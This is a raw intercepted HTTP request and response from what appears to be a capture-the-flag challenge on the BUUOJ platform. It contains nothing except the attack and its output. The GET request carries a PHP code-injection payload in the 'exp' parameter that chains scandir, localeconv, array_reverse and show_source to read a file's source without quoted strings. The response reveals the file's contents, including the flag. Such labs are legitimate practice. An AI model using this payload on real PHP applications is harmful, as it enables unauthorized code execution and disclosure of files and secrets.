 请求
Raw 参数 头 Hex
GET /?exp=show_source(next(array_reverse(scandir(pos(localeconv()))))); HTTP/1.1
Host: fa4264a1-4be8-4cac-ba5f-fb10de52068a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Sep 2021 07:48:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{b48bc31d-adc0-4a10-b400-8d3a1bc8bcbb}"</span><span style="color: #007700">;
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>